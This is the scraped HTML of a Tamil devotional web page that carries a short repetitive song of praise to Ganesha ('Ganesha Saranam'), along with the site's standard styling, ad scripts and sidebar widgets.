.saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-5867 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-5867" class="post-5867 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam tag-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">கணேச சரணம் சரணம் கணேசா</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on January 21, 2024</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/ganesha-saranam/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2024/01/ganesha-saranam-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p>கணேச சரணம் சரணம் கணேசா<br />
கணேச சரணம் சரணம் கணேசா</p>
<p>கணேச சரணம் சரணம் கணேசா<br />
கணேச சரணம் சரணம் கணேசா</p>
<p>சக்தியின் மைந்தா சரணம் கணேசா<br />
சங்கடந் நாசனா சரணம் கணேசா</p>
<p>கணேச சரணம் சரணம் கணேசா<br />
கணேசா சரணம் சரணம் கணேசா</p>
<p>சம்பு குமரா சரணம் கணேசா<br />
சண்முகம் சகோதரா சரணம் கணேசா</p>
<p>விக்னவி நாயக சரணம் கணேசா<br />
வேத முகத்தோனே சரணம் கணேசா</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>பார்வதி பாலனே சரண கணேசா<br />
பக்தருக்கு அருள்வாய் சரணம் கணேசா</p>
<p>ஐந்து வருத்தமே சரணம் கணேசா<br />
அடியார்க்கு அருள்வாய் சரணம் கணேசா</p>
<p>பானை வயிற்றோவனே சரணம் கணேசா<br />
பாதம் பணிந்தோம் சரண கணேசா</p>
<p>மூஷிக வாகன சரணம் கணேசா<br />
முன் நின்று காப்பாய் சரணம் கணேசா</p>
<p>கணேச சரணம் சரணம் கணேசா<br />
கணேச சரணம் சரணம் கணேசா</p>
<p><strong>இதையும் படிக்கலாம் : <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://thagavalkalam.com/karpaga-natha-namo-namo/">கற்பக நாதா நமோ நமோ</a></span></strong></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Thagaval Kalam' src='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc244438eabaa98f54bb89287985c2cdcc79b93577acd345f41b76a4dcbf3792?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://thagavalkalam.com/author/geetha/" class="vcard author" rel="author"><span class="fn">Thagaval Kalam</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	<div class="entry-tags clear">

		<span class="tag-links"> <a href="https://thagavalkalam.com/tag/aanmigam/" rel="tag">aanmigam</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ganesha-saranam/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thagavalkalam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
